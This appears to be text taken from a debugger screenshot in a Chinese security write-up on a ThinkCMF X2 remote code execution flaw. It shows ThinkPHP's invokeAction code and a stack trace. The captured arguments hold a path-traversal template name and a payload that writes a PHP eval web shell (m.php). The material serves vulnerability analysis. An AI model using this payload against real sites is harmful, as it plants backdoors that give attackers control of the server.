 Thi
164 $filters = explode( delimiter: ',',$filters);
165 foreach($filters as $filter){
166 $args = array_map_recursive($filter,$args); // 参数过滤
167 }
168 }
169 }
170 array_walk_recursive( &input: $args, funcname: 'think_filter');
171 $method->invokeArgs($module,$args); $args: {"/../../../public/index", "<?php file_put_contents('m.php','<?php eval($_POST[_]);');?>", ""}[3] $method: {name => "fetch", class => "Api\Controller\PluginCont
172 }else{
173 $method->invoke($module);
174 }
175 // 后置操作
176 if($class->hasMethod( name: '_after_'.$action)) {
177 $after = $class->getMethod( name: '_after_'.$action);
178 if($after->isPublic()) {
179 $after->invoke($module);
180 }
181 }
182 }else{
183 // 操作方法不是Public 抛出异常
184 throw new \ReflectionException();
\Think App invokeAction()
Debug: ThinkCMFx2 index.php
Debugger Console Output
Frames
App.class.php:171, Think\App::invokeAction()
App.class.php:110, Think\App::exec()
App.class.php:204, Think\App::run()
Think.class.php:120, Think\Think::start()
ThinkPHP.php:97, require()
index.php:59, {main}()
Variables
$action = "fetch"
$args = {array} [3]
$class = {ReflectionClass} [1]
$method = {ReflectionMethod} [2]
$module = {Api\Controller\PluginController} [5]
$name = "prefix"
$param = {ReflectionParameter} [1]
$params = {array} [3]
$paramsBindType = {int} 0
$vars = {array} [3]
安全脉搏
SECPULSE